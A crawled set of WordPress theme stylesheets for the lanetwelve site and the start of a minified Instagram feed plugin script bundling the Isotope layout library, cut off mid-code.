.wptww-testimonials-text p{font-size: 17px !important;}
.gold-partner{background: #b39247; font-size: 20px; padding: 4px 10px;}
.newsletter-form .wpcf7-spinner{margin: 4px 2px 0 0 !important; float: right !important;}
.culture-area .wpb_single_image.vc_align_left{text-align: center !important;}
.culture .vc_single_image-wrapper:hover::before{opacity: 0 !important;}
body{background: #000 !important;}

--- FILE ---
content_type: text/css
request_url: https://lanetwelve.com/wp-content/themes/lanetwelve/ub.css?ver=4.6.1
body_size: 5581
content:
/*
Theme Name:     lanetwelve

*/

.whatsapp-btn {position: fixed;z-index: 999999999;top: 80%;right: 0;}

.whatsapp-btn img {width: 50px;}

.loader{position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0, 0, 0, 1);z-index:999999999; display: none}

.loader img{max-width:100px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);}

.heading-bg{background:#2e2e2e;float:left;width:100%;padding:20px 0; border-top: 2px solid #b39347;
    border-bottom: 2px solid #b39347;}

.heading-bg.instagram{padding:50px 0;}

.contact-h-area{width:315px;}

.instagram.about{width: 685px;}

.heading.contact{background-position:-609px -520px;}

.heading.instagram{background-position: -854px -520px;}

.contact-h-area h1{text-align:center;margin-top:30px;border:1px solid #cba73c;padding:7px 0;color:#fff;font-family:Helvetica, HelveticaNeueLT-Medium !important;text-transform:uppercase;}

.contact-bg{float:left;width:100%;background:url(images/contact-bg.jpg) repeat;}

.contact-inner{float:none;width:80%;margin:0 auto;overflow:hidden;clear:both;padding:40px 0;}

.career-inner .page-header{display:none;}

.twitTime:before{content:'( about'}

.twitTime:after{content:' )'}

.twittMeta{display:none;}

.twittDetails{font-family:'Helvetica-thin';color:#ddd;}

.twitTime{color:#ddd;font-family:'Helvetica-thin';font-size:18px;text-transform:lowercase;float:none;width:auto;padding:25px 0 5px 0;border-top:4px solid #b39347;margin-top:15px;}

form.wpcf7-form input,

form textarea{font-family:'Helvetica-thin' !important;font-size:19px !important;color:#fff !important;background:none;border:none;width:100%;border-radius:0 !important;}

form.wpcf7-form .bottom-fields2  input{font-family:'Helvetica-thin' !important;font-size:19px !important;color:#fff !important;background:none;border:none;width: 77%;border-radius:0 !important;}

.top-fields{width:28%;float:left;margin:0 2.5%;text-align:left !important;overflow:hidden;}

.bottom-fields{width:95%;float:left;margin:0 2.5%;text-align:left !important;}

.bottom-fields2{float:left;width:95%;border-bottom:1px solid #b39347;margin: 30px 2.5%;}


.g-recaptcha div{margin: 30px auto 0 auto !important;}
.want-to-achieve .g-recaptcha div{margin: 30px auto 0 auto !important;}

form input{border-bottom:1px solid #b39347 !important;outline:none !important;padding:3px;}

form textarea{border-bottom:1px solid #b39347 !important;outline:none !important;padding:3px;}

form span input{padding:10px 0 10px 15px !important;}

form span textarea{padding: 85px 0 10px 15px !important;height:140px;}

form span textarea::-webkit-input-placeholder{line-height: 50px !important;}

.twittIcon{background:url(images/tw-2.png) no-repeat !important;height:80px;width:81px;}

.bx-pager{display:none;}

.testimonials{float:left;width:100%;/*background:url(images/twit-bg.jpg) repeat;*/padding:60px 0;min-height:550px;background-size:100% auto;}

.testimonial-content i.fa.fa-quote-left,

.testimonial-content h4{display:none;}

body .testimonials-slidelist .slick-slide img,

.testimonials-slide-widget .slick-slide img{display:block !important;}

body .testimonials-text em:before{display:none !important;}

body .testimonials-text em:after{display:none !important;}

.testimonials-text{color:#fff;text-align:center !important;font-size:20px;line-height:26px;letter-spacing:0.7px;}

.testimonials-text img{margin:0 auto 20px auto !important;}

.testimonials-text p{font-size:20px !important;font-style:normal !important;}

.testimonials-text p em{font-style:normal !important;font-family:'Helvetica-thin';}

.slick-slider{max-width:88%;clear:both;margin:0 auto;}

.testimonial-author:before{float:left;width:100%;content:"_____"!important;color:#b39347;font-weight:bold;font-family:tahoma;font-size:54px;letter-spacing:-10px;margin:25px 0;}

.testimonial-author{text-transform:lowercase;font-family:Helvetica-thin;font-size:20px;font-weight:bold;height:auto;letter-spacing:0.7px;line-height:26px;color:#FFF;}

.testimonial-job{text-transform:lowercase;font-family:Helvetica-thin;font-size:20px;margin-top:20px;color:#fff;}

.blog-area .vc_grid-item-mini .vc_gitem-zone{background:#202020 !important;}

.blog-area .vc_grid-item-mini h4{color:#fff;}

.blog-area .vc_grid-item-mini p{color:#fff; text-transform: lowercase;}

.blog-area .vc_grid-item-mini .vc_gitem-zone-img{visibility:visible;}

.slick-dots{display:none !important;}

::-webkit-input-placeholder{color:#fff;}

::-moz-placeholder{color:#fff;}

:-ms-input-placeholder{color:#fff;}

input:-moz-placeholder{color:#fff;}

form input{border-bottom:1px solid #b39347 !important;}

.bottom-fields3{width:95%;float:left;margin:20px 2.5%;font-family:'Helvetica-thin';color:#ddd;}

.submit-button{width:33%;text-align:center;margin:10px 0 0 0;float:left;}

.submit-button .wpcf7-submit{float:none; background: url(images/btn-arrow.png)no-repeat center right 10px #b39347 !important; background-size: 18px !important; color:#000 !important;font-family:'Helvetica-thin' !important;font-size:16px;font-weight:bold;text-transform:lowercase;border-radius:0;-webkit-border-radius:0;display:block !important;width:60% !important;clear:both;margin:0 auto;outline:none !important;padding:12px 17px;}

.phone{position:relative;width:33%;float:left;display:block;}

.phone2{display:none;}

.phone2 img{float:left;position:absolute;left:0;bottom:0;top:7px;}

.phone2 span{border:1px solid #b39347;float:left;font-size:22px;width:70%;padding:8px 5%;color:#fff;margin:15px 0 15px 15%;letter-spacing:0px;}

.phone2 span a{color:#fff;}

.phone2 span a:hover{border:none;}

.phone span a{color:#fff; letter-spacing: 0 !important;}

.phone span a:hover{text-decoration:none;}

.phone img{float:left;position:absolute;left:0;bottom:0;top:10px;}

.phone span{border:1px solid #b39347;float:left;font-size:22px;width:80%;padding:5px 5% 5px 5%;color:#fff;margin:14px 0 15px 15%;letter-spacing:0px !important;text-align:center;}

.mail{position:relative;width:33%;float:right;}

.mail img{float:left;position:absolute;left:7px;bottom:0;top:10px;}

.mail span{border:1px solid #b39347;float:left;font-size:22px;padding:5px 15px;margin:14px 0 15px 55px;color:#fff;width:80%;text-align:center;}

.mail span a{color:#ddd;text-decoration:none;}

.mail span a:hover{text-decoration:none;}

.captcha-988{width:45.8% !important;min-width:180px;float:left;}

.wpcf7-captcha-captcha-988{float:left;margin:12px 0 0 0;}

.wpcf7-captchar{border-bottom:none !important;}

img.wpcf7-captchac{filter:brightness(45%) sepia(1) contrast(230%) invert(0) hue-rotate(1805deg);-webkit-filter:brightness(45%) sepia(1) contrast(230%) invert(0) hue-rotate(1805deg);-moz-filter:brightness(45%) sepia(1) contrast(230%) invert(0) hue-rotate(1805deg);-o-filter:brightness(45%) sepia(1) contrast(230%) invert(0) hue-rotate(1805deg);-ms-filter:brightness(45%) sepia(1) contrast(230%) invert(0) hue-rotate(1805deg);}

.location-area{float:left;width:100%;margin:0;border-top:2px solid #b39246}

.location-box{float:left;width:100%;margin:0;position:relative;}

.location_address_div.right{position:absolute;top:16px;z-index:999;right:30px;}

.location_address_div.left{position:absolute;top:16px;z-index:999;left:30px;}

.location_maintext{font-size:62px;color:#FFF;text-align:right;line-height:48px;font-family:'Helvetica-thin'}

.location_address{font-size:16px;color:#FFF;padding:6px 0 0 40px;min-height:32px;background:url(images/marker.png) no-repeat 0 0;font-family:'Helvetica-thin'}

.twitter-area{float:left;width:100%;background: url(https://lanetwelve.com/wp-content/uploads/2016/11/counter-bg-1.png) no-repeat;background-size: 100% 100%;/*height: 405px;*/overflow: hidden;}

.twitter-area h3{text-align: center;border-bottom: 2px solid #b39347;width: 35%;margin: 15px auto;font-family: 'Helvetica-thin';font-size: 41px;padding-bottom: 8px;}

.twittMeta a{color:#b39347 !important;}

.social{background:#000;border-top:2px solid #b39347;width:100%;float:left;}

.social-icon{width:85%;float:none;margin:0 auto;}

.social-icon ul{list-style:none;margin:0 !important;}

.social-icon ul li{display:inline-block;width:16%;text-align:center;padding-bottom:40px;padding-top:40px;}

.social-icon ul li a:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%);transition:all 1s ease;}

footer{float:left;width:100%;margin:0;background:#000;position:relative;}

footer .copyright{padding:10px 0;color:#fff;text-align:center;margin-top:0px;float:left;width:100%;}

.credit:before{float:left;width:100%;content:"ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“"!important;color:#b39347;font-weight:bold;font-family:tahoma;font-size:54px;letter-spacing:-3px;margin-bottom:25px;}

.footer-left{float:left;}

.footer-right{float:right;position:absolute;right:15px;top:50%;transform:translateY(-50%);color:#ddd;}

.footer-right p{font-size:17px;margin:0;font-family:'Helvetica-thin';}

.footer-right p span{color:#b39347;}

footer .container{margin:0 auto;width:90%;}

div.wpcf7-mail-sent-ok{border:2px solid #b39246 !important;color:#b39246 !important;width:100%;font-size:14px;box-sizing:border-box;margin:0;clear:both;text-align:center;}

.ajax-loader{width:30px;margin-top:2px;margin-right:5px;}

#content{margin-bottom:0;margin-top:0;}

.entry-content{margin-top:0;}

.hentry{margin:0 !important}

.testimonials .slick-next,

.testimonials .slick-prev{width:30px;height:30px;}

.certifications-div .owl-ca-wrapper-outer{margin-left:-1px;}

.about.blog-headin{width:245px;}

.heading.blogg{background-position:-489px -521px;}

.why-bullets{font-family:'Helvetica-thin';}

.why-bullets ol{display:block;}

.why-bullets ol li{font-size:15px;color:#fff;list-style:none;line-height:62px;float:left;width:100%;vertical-align:middle;display:inline-block;}

.why-bullets ol li b{color:#b39246;font-size:17px;}

.why-bullets ol li span.big{font-size:40px;color:#b39246;margin-right:5px;font-family:Helvetica, HelveticaNeueLT-Medium;float:left;}

.why-heading{float:right;text-align:right;font-family:Helvetica, HelveticaNeueLT-Medium;font-size:28px;color:#fff;font-weight:bold;text-transform:uppercase;line-height:33px;margin-bottom:60px !important;margin-right:0;}

.why-heading b{color:#b39246;font-weight:bold;}

.blog-area .vc_gitem_row .vc_gitem-col{padding:15px;}

.tweetSlideSection{padding:120px 0;}

.location-box img{width:100%;}

.work-img .vc_figure{width:100%;}

.work-img .vc_figure .vc_single_image-wrapper{width:100%;}

.work-img img{width:100%;}

.capt .captcha-170 input{width: 70% !important;}

.blog-area .vc_grid-item-mini .vc_gitem-zone{border:1px solid #202020;transition:all 0.3s;-webkit-transition:all 0.3s;}

.blog-area .vc_grid-item-mini .vc_gitem-zone:hover{border: 2px dashed #fff;background: #b39346 !important;}

.category-blog header .wp-post-image{margin:0 auto;}

/*captcha work by ahsan*/

.captcha{margin: 15px auto;}

#wpcf7-f311-p208-o1 .wpcf7-form-control-wrap{width: 116% !important;}

.wpcf7-form-control-wrap{float: none !important; width: 95% !important; margin: 0 auto !important; overflow: hidden !important;}


.wptww-testimonial-content .fa .fa-quote-left{display: none !important;}
.wptww-testimonial-content h4{display: none !important;}
.wptww-testimonial-client{font-size: 18px; text-transform: uppercase; margin-top: 15px; margin-bottom: 15px; font-family:'Helvetica LT 65 Medium'; color: #b39347;}
.wptww-testimonial-job{font-size: 20px; font-family:'Helvetica LT 65 Medium'; text-transform: lowercase;}
.slick-initialized .slick-slide{outline: none !important;}
#sb_instagram .sb_instagram_header{display: none !important;}
#sb_instagram #sbi_load{display: none;}
.wptww-testimonials-slidelist .slick-slide img{width: 120px;}

#logo .navbar-brand>img{max-width: 200px; width: 100%;}

.wptww-avtar-image{margin-bottom: 15px !important;}
.wptww-testimonials-text p em{font-family: 'Helvetica-thin' !important; font-style: normal !important; 
    color: #fff; line-height: 30px}
.wptww-testimonial-client{font-family:'Helvetica LT 65 Medium' !important;}
.wptww-testimonial-job{font-family: 'Helvetica-thin' !important; color: #fff;}

.wptww-testimonials-text em:before{display: none;}
.wptww-testimonials-text em:after{display: none;}

.wpcf7 form .wpcf7-response-output{overflow: hidden; text-align: center; color: #fff;}
.wpcf7 form.sent .wpcf7-response-output{border-color: #b39347 !important; text-transform: lowercase; color: #b39347; font-size: 20px; font-family: 'Helvetica-thin' !important;}
.wptww-testimonial-content{text-transform: lowercase;}

#zumbeel-icon{margin: 0 auto;}

.zumbeel-heading{font-size: 41px; color: #b39246; text-align: center; font-family: Helvetica,HelveticaNeueLT-Medium; font-weight: 700;}


.newsletter-form input[type=submit]{background: url(images/btn-arrow.png)no-repeat center right 10px #b39347 !important; background-size: 18px !important;}

.c-button .submit2 input{background: url(images/btn-arrow.png)no-repeat center right 1px #b39347 !important; background-size: 18px !important;}

div.wpcf7 .ajax-loader{width: 26px; height: 26px; background-size: 100%; margin-top: 10px;}

.single-post .entry-content p{text-transform: lowercase;}

.footer-right a{color: #ddd;}

.grecaptcha-badge{z-index: -999;}
.kickback{display: none !important;}

#mus .location_maintext{display: flex; justify-content: right; align-items: center; flex-wrap: wrap;}
#mus .gold-partner{background: #b39247; font-size: 20px; padding: 0 5px; color: #000; font-family: Helvetica,HelveticaNeueLT-Medium; font-weight: 700; text-transform: uppercase; margin: 13px 10px 0 0; line-height: 20px;}

.blog_title{border-bottom: 2px solid #b39347; border-top: 2px solid #b39347;}

.phone .phone-inner span a{letter-spacing: 0 !important;}

@media only screen and (min-width:1400px){
    .navbar-default .navbar-nav>li>a{font-weight:bold !important;padding:26px 12px 29px;}

}

@media only screen and (min-width:1300px){
.lanetwelve_values .vc_col-sm-2{width:20%;padding:7.5px 12px !important;}

.why-bullets ol li span.big{font-size:34px;}

.why-bullets ol li{font-size:19px;}

.why-bullets ol li b{font-size:22px;}

.why-bullets ol{margin-left:20px;}

}

@media only screen and (min-width:1025px){.newsletter-form{width:25%;}

}

@media only screen and (max-width:1024px){.navbar-header{float:none;}

.navbar-toggle{display:block;float:left;margin-top:20px;}

.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1);}

/*.navbar-collapse.collapse{display:none !important;}*/

.navbar-nav{float:none!important;margin:7.5px -15px;}

.navbar-nav>li{float:none;}

.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;}

.navbar-collapse.collapse.in{display:block!important;}

#logo{max-width:300px;margin:0 auto;}

.about_section img{margin-left:-11%;}

.about_section .wpb_column{overflow:hidden;}

.newslatter-text .p1{font-size:40px;}

.newslatter-text .p2{font-size:26px;}

.newslatter-text .p3{font-size:40px;}

.newslatter-text .p3 span{font-size:45px;}

.why-heading{font-size:32px;line-height:32px;margin-top:0;}

.why-bullets ol{padding:0;}

.why-bullets ol li{line-height:28px;margin-bottom:10px;height:50px;}

.why-bullets ol li span.big{font-size:25px;}

.testimonials{min-height:auto;}

.phone span{font-size:15px;padding:7px 0% 7px 5%;margin:20px 0 15px 15%;}

.mail span{padding:7px 0px 7px 15px;font-size:16px;margin:18px 0 15px 55px;}

.faqs .vc_tta-panel-heading{margin-left:0;}

.vc_custom_1480765725569{margin-top:83px !important;}

.line1-faq{font-size:19px;}

.line2-faq{font-size:24px;}

.line3-faq{font-size:18px;}

}

@media only screen and (max-width:768px){.about_section img{margin-left:-30%;}

.about_section p{font-size:15px;line-height:22px;}

.lanetwelve_values p{font-size:15px;}

.vc_tta-tabs-container{width:250px;}

.newslatter-text .p1{font-size:30px;}

.newslatter-text .p2{font-size:17px;}

.newslatter-text .p3{font-size:26px;}

.newslatter-text .p3 span{font-size:30px;}

.why-heading{font-size:23px;line-height:25px;}

.why-bullets ol li{font-size:13px;line-height:20px;height:50px;}

.why-bullets ol li b{font-size:14px;}

.slick-slider{width:80%;}

.blog-area .vc_grid-item-mini p{font-size:14px;}

.testimonials-text p{font-size:15px !important;}

.testimonials{padding:60px 0 0 0;}

.phone span{width:100%;padding:7px 0 7px 20px;}

.submit-button .wpcf7-submit{width:55% !important;font-size:16px !important;}

.contact-inner{width:90%;}

.mail{margin-left:-20px;width:37%;float:left;}

.mail span{margin:18px 0 15px 22px;padding:7px 0px 7px 35px;font-size:14px;width:90%;}

.footer-left{width:250px;}

.col-sm-12{width:100%;}

.landing-inner{text-align:center;}

.form_careers{margin-left:0;}

.form_careers{width:80%;margin-left:10%;margin-right:10%;}

article.career-inner{max-width:100%;width:100%;}

.career-inner + .career-inner-form{width:100%;max-width:60%;margin:0 20%;}

@media only screen and (max-width:767px){.vc_active .vc_tta-panel-heading{background:#cba73c !important;border-color:#cba73c !important;}

.navbar-toggle{margin-right:0 !important;float:left;margin-top:16px;}

nav.navbar.navbar-default .container{width:90%;}

#logo{float:none;margin:0 auto;width:150px;}

#logo img{width:180px;margin-left:15px;}

.dsal{top: 13px;right:5px;}

.about_section .vc_col-sm-3{max-width:296px;margin:0 auto 25px auto;border-left:2px solid #b39347;border-right:2px solid #b39347;}

.about_section .wpb_column+.wpb_column{border-left:2px solid #b39347;border-right:2px solid #b39347;}

.lanetwelve_values .vc_col-sm-2{max-width:296px;margin:0 auto;width:80%;}

.work-img .wpb_single_image{text-align:center;}

.newslatter-text .p1{text-align:center !important;font-size:22px;}

.newslatter-text .p2{text-align:center !important;font-size:13px;}

.newslatter-text .p3{text-align:center !important;font-size:20px;line-height:24px;}

.newslatter-text .p3 span{font-size:19px;}

.why-heading{margin-right:0;width:100%;text-align:center;font-size:22px;line-height:25px;}

.why-bullets ol{width:90%;padding-left:0;}

.why-bullets ol li{font-size:14px;line-height:normal;margin-bottom:10px;}

.why-bullets ol li b{font-size:15px;}

.why-bullets ol li span.big{font-size:14px;}

.faqs .wpb_wrapper ul{padding-left:40px;}

.faqs .vc_tta-panel-title .vc_tta-title-text{font-size:20px;font-weight:bold;}

.vc_custom_1480765725569{margin-top:69px !important;}

.submit1,

.submit2{width:100%;}

.c-button .submit2 input{width:100% !important;max-width:100%;}

article.career-inner{max-width:100%;width:100%;padding:0 20px;box-sizing:border-box;}

.career-inner + .career-inner-form{width:100%;max-width:100%;margin:0;padding:0 10px;box-sizing:border-box;}

.entry-title{font-size:25px;padding:0 20px;}

.blog_title{margin-bottom:20px;}

.career_form_tagline{font-size:15px;}

.line1{font-size:13.5px;}

.comments-area{padding:10px;}

}

@media only screen and (max-width:480px){
    .vc_custom_1481636086077{background-size:auto !important;background-repeat:repeat !important;}

.testimonials{background-size:auto !important;}

.about_section img{margin-left:0;}

.why-bullets ol{width:100%;}

.why-bullets ol li{width:100%;height:40px;}

.slick-slider{width:100%;}

.instagram h1{width: 50%;}

h1{font-size:22px;}

.about.certifications{width:306px;}

.heading{margin-top:-32px;}

.blog-area .vc_grid-item{max-width:350px;margin:0 auto;}

.about{width:188px;}

.about-inner{width:88px;height:88px;background-position:-3px -433px;margin-top:-28px;margin-left:-15px;background-size:1660px;}

.heading.services{width:88px;height:88px;background-position:-104px -434px;margin-top:-28px;margin-left:-15px;background-size:1660px;}

.about.servic{width:225px;}

.heading{margin-top:-27px;}

.heading.culture{background-position:-306px -433px;background-size:1660px;width:88px;height:88px;}

.heading.works{background-position:-204px -433px;background-size:1660px;width:88px;height:88px;}

.heading.certifications{background-position:-608px -434px;background-size:1660px;width:88px;height:88px;}

.heading.blogg{background-position:-407px -434px;background-size:1660px;width:88px;height:88px;}

.about.blog-headin{width:175px;}

.heading.contact{background-position:-508px -433px;background-size:1660px;width:88px;height:88px;}

.contact-h-area{width:220px;}

.top-fields{width:100%;margin:0;}

.phone{width:100%;display:none;}

.phone-inner{width:80%;margin:0 auto;position:relative;}

.phone span{width:85%;}

.phone2{display:block;float:left;width:100%;margin:40px 0 20px 0;}

.phone2 span{font-size:16px;text-align:center;width:97%;margin:20px 0 15px 3%;}

.submit-button{width:100%;}

.mail{width:100%;margin:0;}

.mail-inner{width:80%;margin:0 auto;position:relative;}

.mail span{margin:15px 0 15px 5%;font-size:18px;width:95%;}

.location_maintext{font-size:30px;line-height:20px;}

.social-icon ul{padding:0;}

.social-icon ul li{width:31%;}

.location_address{font-size:14px;}

.location_address_div.left{left:10px; width: 95%;}

.location_address_div.right{right:10px;}

.bottom-fields{width:100%;margin:0;}

.bottom-fields2{width:100%;margin:0;}

.text-left{text-align:left !important;}

.footer-left{width:100%;text-align:center;position:relative;}

.footer-left img{width:250px;}

.footer-right{width:100%;text-align:center;position:relative;left:auto;right:auto;top:auto;transform:translateY(0);margin-top:15px;}

.footer-right p a{text-decoration: none; color: #fff;}

#logo img{margin-left:0;}

.vc_custom_1478774100275{background-size:auto !important;background-repeat:repeat !important;background-position:0px 10px !important;padding:0 0 30px 0 !important;}

.tab-area .wpb_wrapper p{margin-top:20px;font-size:16px;line-height:normal;margin-bottom:20px !important;}

.testimonials .slick-slider{width:100%;}

.testimonials-text p{font-size:13px !important;line-height:16px;}

.testimonial-job{font-size:15px;margin-top:8px;}

.twittDetails{font-size:15px !important;}

.social-icon ul li{padding-top:20px;padding-bottom:20px;}

.lanetwelve_values .vc_col-sm-2{max-width:210px;}

.tweetSlideSection{padding:50px 0;}

.faqs .vc_tta-panel-title .vc_tta-title-text,

.faqs-bottom h4{font-size:16px;}

.faqs .vc_tta-panel-body,

.faqs-text p,

.faqs-bottom p{font-size:15px;}

.comment-form-author,

.comment-form-email{width:100%;}

.comment-form input[type=text], .comment-form input[type=email]{width:100%;}

.wpcf7-form-control-wrap{width: 82% !important;}

.navbar.navbar-default{position: relative !important;}

.navbar-default .navbar-toggle .icon-bar{color: #fff; background: #fff !important;}
.navbar-default .navbar-toggle:hover{background: transparent !important;}
.culture button.slick-prev.default{left: -20px;}
.culture button.slick-next.default{right: -20px;}

}

@media only screen and (max-width:360px){



.captcha2 div {

    margin-left: 2%;

    width: 100% !important;

}



.location_address{font-size:12px;}

.phone-inner{width:100%;}

.mail-inner{width:100%;}

.phone2 span{padding-left:35px;}

.location_maintext{font-size:25px;}

.footer-right p{font-size:14px;}

.mail img,

.phone2 img{left:-7px; top: 5px;}

.dropdown-menu{display:block !important;}



body .entry-content .lanetwelve_counter{background-position: 100% !important;background-repeat: repeat !important;background-size: 250% !important;}

.wpcf7-form-control-wrap{width: 93% !important;}

}

.pace{-webkit-pointer-events:none;pointer-events:none;z-index:9999999999;position:fixed;height:90px;width:90px;margin:auto;top:0;left:0;right:0;bottom:0;background:url(images/logo-img.png) center no-repeat #000;border-radius:50%;}

.pace.pace-inactive .pace-activity{display:none;}

.pace .pace-activity{position:fixed;z-index:2000;display:block;position:absolute;left:-30px;top:-30px;height:150px;width:150px;display:block;border-width:30px;border-style:double;border-color:#fff transparent transparent;border-radius:50%;-webkit-animation:spin 1s linear infinite;-moz-animation:spin 1s linear infinite;-o-animation:spin 1s linear infinite;animation:spin 1s linear infinite;}

@-webkit-keyframes spin{25%{-webkit-transform:rotate(90deg);border-color:#111 transparent transparent;}

50%{-webkit-transform:rotate(180deg);border-color:#fff transparent transparent;}

75%{-webkit-transform:rotate(270deg);border-color:#111 transparent transparent;}

100%{-webkit-transform:rotate(360deg);border-color:#fff transparent transparent;}

}

@-moz-keyframes spin{25%{-moz-transform:rotate(90deg);border-color:#111 transparent transparent;}

75%{-moz-transform:rotate(180deg);border-color:#fff transparent transparent;}

75%{-moz-transform:rotate(270deg);border-color:#111 transparent transparent;}

100%{-moz-transform:rotate(360deg);border-color:#fff transparent transparent;}

}

@-o-keyframes spin{25%{-o-transform:rotate(90deg);border-color:#111 transparent transparent;}

75%{-o-transform:rotate(180deg);border-color:#fff transparent transparent;}

75%{-o-transform:rotate(270deg);border-color:#111 transparent transparent;}

100%{-o-transform:rotate(360deg);border-color:#fff transparent transparent;}

}

@keyframes spin{25%{transform:rotate(90deg);border-color:#111 transparent transparent;}

50%{transform:rotate(180deg);border-color:#fff transparent transparent;}

75%{transform:rotate(270deg);border-color:#111 transparent transparent;}

100%{transform:rotate(360deg);border-color:#fff transparent transparent;}

body .navbar-nav > li > .dropdown-menu{display: block !important;}

body #menu-item-32 .dropdown-menu{display: block !important;}

body .navbar-nav > li.dropdown:hover .dropdown-menu {display: block !important;}



}




--- FILE ---
content_type: text/css
request_url: https://lanetwelve.com/wp-content/themes/lanetwelve/pace-theme-center-radar.css
body_size: 283
content:
.pace{-webkit-pointer-events:none;pointer-events:none;z-index:9999999999;position:fixed;height:90px;width:90px;margin:auto;top:0;left:0;right:0;bottom:0;background:url(images/logo-img.png) center no-repeat #000;border-radius:50%;}
.pace.pace-inactive .pace-activity{display:none;}
.pace .pace-activity{position:fixed;z-index:2000;display:block;position:absolute;left:-30px;top:-30px;height:150px;width:150px;display:block;border-width:30px;border-style:double;border-color:#fff transparent transparent;border-radius:50%;-webkit-animation:spin 1s linear infinite;-moz-animation:spin 1s linear infinite;-o-animation:spin 1s linear infinite;animation:spin 1s linear infinite;}
@-webkit-keyframes spin{25%{-webkit-transform:rotate(90deg);border-color:#111 transparent transparent;}
50%{-webkit-transform:rotate(180deg);border-color:#fff transparent transparent;}
75%{-webkit-transform:rotate(270deg);border-color:#111 transparent transparent;}
100%{-webkit-transform:rotate(360deg);border-color:#fff transparent transparent;}
}
@-moz-keyframes spin{25%{-moz-transform:rotate(90deg);border-color:#111 transparent transparent;}
75%{-moz-transform:rotate(180deg);border-color:#fff transparent transparent;}
75%{-moz-transform:rotate(270deg);border-color:#111 transparent transparent;}
100%{-moz-transform:rotate(360deg);border-color:#fff transparent transparent;}
}
@-o-keyframes spin{25%{-o-transform:rotate(90deg);border-color:#111 transparent transparent;}
75%{-o-transform:rotate(180deg);border-color:#fff transparent transparent;}
75%{-o-transform:rotate(270deg);border-color:#111 transparent transparent;}
100%{-o-transform:rotate(360deg);border-color:#fff transparent transparent;}
}
@keyframes spin{25%{transform:rotate(90deg);border-color:#111 transparent transparent;}
50%{transform:rotate(180deg);border-color:#fff transparent transparent;}
75%{transform:rotate(270deg);border-color:#111 transparent transparent;}
100%{transform:rotate(360deg);border-color:#fff transparent transparent;}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.lanetwelve.com/wp-content/plugins/instagram-feed-pro/js/sb-instagram.js?ver=3.0.1
body_size: 84194
content:
var sbi_js_exists = (typeof sbi_js_exists !== 'undefined') ? true : false;
if(!sbi_js_exists){

    /*!
 * Isotope PACKAGED v3.0.6
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * https://isotope.metafizzy.co
 * Copyright 2010-2018 Metafizzy
 */

    !function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,s,a){function u(t,e,o){var n,s="$()."+i+'("'+e+'")';return t.each(function(t,u){var h=a.data(u,i);if(!h)return void r(i+" not initialized. Cannot call methods, i.e. "+s);var d=h[e];if(!d||"_"==e.charAt(0))return void r(s+" is not a valid method");var l=d.apply(h,o);n=void 0===n?l:n}),void 0!==n?n:t}function h(t,e){t.each(function(t,o){var n=a.data(o,i);n?(n.option(e),n._init()):(n=new s(o,e),a.data(o,i,n))})}a=a||e||t.jQuery,a&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=n.call(arguments,1);return u(this,t,e)}return h(this,t),this},o(a))}function o(t){!t||t&&t.bridget||(t.bridget=i)}var n=Array.prototype.slice,s=t.console,r="undefined"==typeof s?function(){}:function(t){s.error(t)};return o(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},o=i[t]=i[t]||[];return o.indexOf(e)==-1&&o.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},o=i[t]=i[t]||{};return o[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=i.indexOf(e);return o!=-1&&i.splice(o,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var o=this._onceEvents&&this._onceEvents[t],n=0;n<i.length;n++){var s=i[n],r=o&&o[s];r&&(this.off(t,s),delete o[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=t.indexOf("%")==-1&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<h;e++){var i=u[e];t[i]=0}return t}function o(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function n(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=o(e);r=200==Math.round(t(n.width)),s.isBoxSizeOuter=r,i.removeChild(e)}}function s(e){if(n(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var s=o(e);if("none"==s.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==s.boxSizing,l=0;l<h;l++){var f=u[l],c=s[f],m=parseFloat(c);a[f]=isNaN(m)?0:m}var 